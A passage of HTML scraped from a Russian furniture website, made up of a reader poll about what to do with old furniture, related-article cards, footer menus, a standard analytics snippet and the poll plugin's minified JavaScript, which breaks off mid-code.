<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-18" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":18,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Что вы делаете со старой мебелью?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-18"><ul class="dem-vote">
					<li data-aid="129">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="129" name="answer_ids[]"><span class="dem__spot"></span> Отвозите на дачу
						</label>
					</li>
					<li data-aid="126">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="126" name="answer_ids[]"><span class="dem__spot"></span> Выкидываете
						</label>
					</li>
					<li data-aid="128">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="128" name="answer_ids[]"><span class="dem__spot"></span> Продаете
						</label>
					</li>
					<li data-aid="130">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="130" name="answer_ids[]"><span class="dem__spot"></span> Отдаете малоимущим
						</label>
					</li>
					<li data-aid="127">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="127" name="answer_ids[]"><span class="dem__spot"></span> Реставрируете (обновляете)
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="18"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/otdyh/kakuyu-mebel-kupit-dlya-malenkoj-gostinoj.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2022/08/Kakuyu-mebel-kupit-dlya-malenkoj-gostinoj-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Какую мебель купить для маленькой гостиной" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/otdyh/kakuyu-mebel-kupit-dlya-malenkoj-gostinoj.html">Какую мебель купить для маленькой гостиной</a></div><div class="post-card__description">Стиль и красота не зависят от размера помещения.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/otdyh/838-mebel-pod-televizor.html"><img width="291" height="220" src="https://mblx.ru/wp-content/uploads/2018/02/Mebel-pod-televizor-v-sovremennom-stile.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Мебель под телевизор в современном стиле" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/02/Mebel-pod-televizor-v-sovremennom-stile.jpg 600w, https://mblx.ru/wp-content/uploads/2018/02/Mebel-pod-televizor-v-sovremennom-stile-300x227.jpg 300w" sizes="(max-width: 291px) 100vw, 291px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/otdyh/838-mebel-pod-televizor.html">Особенности мебели для телевизора, обзор моделей</a></div><div class="post-card__description">Технологический прогресс не стоит на месте: если раньше</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">16.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/otdyh/518-shkaf-pod-televizor.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-pod-televizor.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф под телевизор" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-pod-televizor.jpg 4138w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-pod-televizor-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-pod-televizor-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-pod-televizor-1024x768.jpg 1024w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/otdyh/518-shkaf-pod-televizor.html">Варианты шкафов для телевизора, обзор моделей</a></div><div class="post-card__description">Телевизор – это та техника, которая есть в каждой гостиной.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">22.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/otdyh/651-mebel-v-zal.html"><img width="264" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-kupe-s-mestom-pod-televizor.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф купе с местом под телевизор" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-kupe-s-mestom-pod-televizor.jpg 600w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-kupe-s-mestom-pod-televizor-300x250.jpg 300w" sizes="(max-width: 264px) 100vw, 264px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/otdyh/651-mebel-v-zal.html">Правила выбора мебели для зала, советы по расстановке в комнате</a></div><div class="post-card__description">Одним из важных помещений в доме или квартире является зал.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">90.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/otdyh/652-mebel-dlya-zala-v-sovremennom-stile-foto.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/Sovremennyj-stil-oformleniya-gostinoj.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Современный стиль оформления гостиной" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Sovremennyj-stil-oformleniya-gostinoj.jpg 600w, https://mblx.ru/wp-content/uploads/2017/12/Sovremennyj-stil-oformleniya-gostinoj-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/otdyh/652-mebel-dlya-zala-v-sovremennom-stile-foto.html">Особенности современного стиля мебели в зал, а также фото популярных моделей</a></div><div class="post-card__description">Зал, оформленный в современном стиле, отличается особой</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">22.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/otdyh/654-mebel-dlya-zala-v-kvartire-foto.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/Hudozhestvennaya-kovka.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Художественная ковка" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Hudozhestvennaya-kovka.jpg 600w, https://mblx.ru/wp-content/uploads/2017/12/Hudozhestvennaya-kovka-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/otdyh/654-mebel-dlya-zala-v-kvartire-foto.html">Существующие модели мебели для зала в квартире, советы дизайнера и фото</a></div><div class="post-card__description">Для зала отводят наиболее просторную комнату в квартире.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">15.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/otdyh/653-kak-rasstavit-mebel-v-zale.html"><img width="295" height="220" src="https://mblx.ru/wp-content/uploads/2017/11/Smeloe-tsvetovoe-reshenie-dlya-nebolshoj-gostinoj.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Смелое цветовое решение для небольшой гостиной" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/11/Smeloe-tsvetovoe-reshenie-dlya-nebolshoj-gostinoj.jpg 700w, https://mblx.ru/wp-content/uploads/2017/11/Smeloe-tsvetovoe-reshenie-dlya-nebolshoj-gostinoj-300x224.jpg 300w" sizes="(max-width: 295px) 100vw, 295px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/otdyh/653-kak-rasstavit-mebel-v-zale.html">Особенности расстановки мебели в зале в зависимости от планировки</a></div><div class="post-card__description">Перед началом расстановки мебели, необходимо определить</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">61.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/otdyh/538-shkaf-v-zal.html"><img width="335" height="191" src="https://mblx.ru/wp-content/uploads/2017/10/SHkaf-v-zal.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкафы для зала" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/10/SHkaf-v-zal.jpg 2100w, https://mblx.ru/wp-content/uploads/2017/10/SHkaf-v-zal-300x171.jpg 300w, https://mblx.ru/wp-content/uploads/2017/10/SHkaf-v-zal-768x439.jpg 768w, https://mblx.ru/wp-content/uploads/2017/10/SHkaf-v-zal-1024x585.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/otdyh/538-shkaf-v-zal.html">Какие существуют шкафы для зала, обзор моделей</a></div><div class="post-card__description">Гостиная комната – основное помещение дома, где члены</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">15.1к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 365&nbsp;662 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 286&nbsp;771 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 225&nbsp;893 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 211&nbsp;982 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 203&nbsp;882 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 181&nbsp;916 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 173&nbsp;106 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;437 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 149&nbsp;985 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 148&nbsp;303 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var 